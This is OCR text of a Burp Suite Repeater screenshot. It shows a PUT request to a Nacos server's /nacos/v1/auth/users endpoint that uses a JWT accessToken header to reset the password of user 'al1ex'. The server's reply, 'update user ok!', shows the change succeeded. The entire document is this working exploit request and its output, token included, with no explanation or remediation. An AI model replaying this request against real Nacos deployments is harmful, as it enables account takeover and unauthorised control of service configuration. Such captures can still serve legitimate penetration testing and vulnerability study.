 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HaE
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
PUT /nacos/v1/auth/users HTTP/1.1
Host:
Content-Length: 33
Accept: application/json, text/plain, */*
accessToken:
eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJhbDFleCIsImV4cCI6MTY2ODA4OTk2N30.hv0MWIHISYCgvIDQhidQBCeyYb7tb
G0JrbNyx-9kDzc
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=
Connection: close
username=al1ex&newPassword=al22ex
Response
Raw Headers Hex
HTTP/1.1 200
Date: Thu, 16 Mar 2023 08:44:24 GMT
Content-Type: application/json
Connection: close
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Content-Security-Policy: script-src 'self'
Server: elb
Content-Length: 52
{"code":200,"message":null,"data":"update user ok!"}